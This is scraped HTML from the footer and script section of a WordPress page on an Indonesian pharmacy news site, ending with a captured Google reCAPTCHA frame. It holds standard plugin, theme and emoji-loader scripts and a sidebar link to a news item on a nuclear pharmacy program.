					<a href="https://farmasetika.com/2024/10/02/unpad-siap-buka-program-spesialis-farmasi-nuklir-setelah-lolos-evaluasi/" rel="bookmark"><img width="110" height="75" src="https://farmasetika.com/wp-content/uploads/2024/10/Screenshot_2024-10-02-00-45-54-81_f9ee0578fe1cc94de7482bd41accb329-110x75.jpg" class="attachment-tie-small size-tie-small wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://farmasetika.com/wp-content/uploads/2024/10/Screenshot_2024-10-02-00-45-54-81_f9ee0578fe1cc94de7482bd41accb329-110x75.jpg 110w, https://farmasetika.com/wp-content/uploads/2024/10/Screenshot_2024-10-02-00-45-54-81_f9ee0578fe1cc94de7482bd41accb329-272x182.jpg 272w" sizes="auto, (max-width: 110px) 100vw, 110px" /><span class="fa overlay-icon"></span></a>
				</div><!-- post-thumbnail /-->
						<h3><a href="https://farmasetika.com/2024/10/02/unpad-siap-buka-program-spesialis-farmasi-nuklir-setelah-lolos-evaluasi/">Pasca Visitasi LAM-PTKes, Unpad Siap Buka Program Spesialis Farmasi Nuklir</a></h3>
			 <span class="tie-date"><i class="fa fa-clock-o"></i>2 Oktober 2024</span>		</li>
						</ul>
		<div class="clear"></div>
	</div></div><!-- .widget /-->		</div><!-- #fourth .widget-area -->
		
	</div><!-- #footer-widget-area -->
	<div class="clear"></div>
</footer><!-- .Footer /-->
				
<div class="clear"></div>
<div class="footer-bottom">
	<div class="container">
		<div class="alignright">
			<a href="http://farmasetika.com/about-us/">About Us</a> | <a href="http://farmasetika.com/privacy-policy/">Privacy policy</a> | <a href="http://farmasetika.com/disclaimer/">Disclaimer</a> | <a href="http://farmasetika.com/pemasangan-iklan-di-farmasetika-com/">Kerjasama Iklan</a> | <a href="http://farmasetika.com/contact-us/">Contact Us</a>		</div>
				
		<div class="alignleft">
			©2026 - <a href="http://farmasetika.com">farmasetika.com</a> - <a href="https://themeforest.net/?ref=farmasetika">Sahifa WordPress Theme by TieLab</a>		</div>
		<div class="clear"></div>
	</div><!-- .Container -->
</div><!-- .Footer bottom -->

</div><!-- .inner-Wrapper -->
</div><!-- #Wrapper -->
</div><!-- .Wrapper-outer -->
	<div id="topcontrol" class="fa fa-angle-up" title="Scroll To Top"></div>
<div id="fb-root"></div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/sahifa/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://farmasetika.com/wp-content/plugins/embed-any-document/js/pdfobject.min.js" id="awsm-ead-pdf-object-js"></script>
<script type="text/javascript" id="awsm-ead-public-js-extra">
/* <![CDATA[ */
var eadPublic = [];
//# sourceURL=awsm-ead-public-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://farmasetika.com/wp-content/plugins/embed-any-document/js/embed-public.min.js" id="awsm-ead-public-js"></script>
<script type="text/javascript" id="ap-frontend-js-js-extra">
/* <![CDATA[ */
var ap_form_required_message = ["This field is required","accesspress-anonymous-post"];
var ap_captcha_error_message = ["Sum is not correct.","accesspress-anonymous-post"];
//# sourceURL=ap-frontend-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://farmasetika.com/wp-content/plugins/accesspress-anonymous-post/js/frontend.js" id="ap-frontend-js-js"></script>
<script type="text/javascript" src="https://farmasetika.com/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://farmasetika.com/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://farmasetika.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-08-05 08:34:12+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"id"},"Error:":["Eror:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/farmasetika.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://farmasetika.com/wp-content/plugins/contact-form-7/includes/js/index.js" id="contact-form-7-js"></script>
<script type="text/javascript" id="toc-front-js-extra">
/* <![CDATA[ */
var tocplus = {"visibility_show":"show","visibility_hide":"hide","width":"Auto"};
//# sourceURL=toc-front-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://farmasetika.com/wp-content/plugins/table-of-contents-plus/front.min.js" id="toc-front-js"></script>
<script type="text/javascript" src="https://farmasetika.com/wp-includes/js/jquery/ui/effect.min.js" id="jquery-effects-core-js"></script>
<script type="text/javascript" id="tie-scripts-js-extra">
/* <![CDATA[ */
var tie = {"mobile_menu_active":"true","mobile_menu_top":"","lightbox_all":"true","lightbox_gallery":"true","woocommerce_lightbox":"","lightbox_skin":"dark","lightbox_thumb":"vertical","lightbox_arrows":"","sticky_sidebar":"1","is_singular":"","reading_indicator":"","lang_no_results":"No Results","lang_results_found":"Results Found"};
//# sourceURL=tie-scripts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://farmasetika.com/wp-content/themes/sahifa/js/tie-scripts.js" id="tie-scripts-js"></script>
<script type="text/javascript" src="https://farmasetika.com/wp-content/themes/sahifa/js/ilightbox.packed.js" id="tie-ilightbox-js"></script>
<script type="text/javascript" src="https://farmasetika.com/wp-content/themes/sahifa/js/search.js" id="tie-search-js"></script>
<script type="text/javascript" src="https://cdn.onesignal.com/sdks/web/v16/OneSignalSDK.page.js" id="remote_sdk-js" defer="defer" data-wp-strategy="defer"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://farmasetika.com/wp-includes/js/wp-emoji-release.min.js"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://farmasetika.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html>

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-18 14:18:56 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 186
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="WxIpXWzBkFclv9hz4QBQ9g">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768720744966');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>